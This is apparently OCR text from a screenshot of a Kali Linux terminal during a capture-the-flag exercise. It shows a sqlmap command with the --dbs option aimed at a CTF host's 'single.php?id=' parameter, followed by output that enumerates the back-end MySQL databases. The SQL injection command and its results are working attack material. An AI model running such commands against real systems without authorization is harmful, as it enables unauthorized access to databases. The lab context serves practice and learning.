 1 2 3 4 23:14
kali@kali: ~/Desktop
File Actions Edit View Help
Title: MySQL
Payload: id=- 47
54c7a554c514a5974
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u http://eci-2ze1l9hzv0tzhy7tf6ty.cloudeci1.ichunqiu.com/single.php?id=1 --dbs
---
[23:14:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:14:28] [INFO] fetching database names
[23:14:28] [INFO] retrieved: 'information_schema'
[23:14:28] [INFO] retrieved: 'performance_schema'
[23:14:28] [INFO] retrieved: 'mysql'
[23:14:28] [INFO] retrieved: 'ctf'
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[23:14:28] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/eci-2ze1l9hzv
0tzhy7tf6ty.cloudeci1.ichunqiu.com'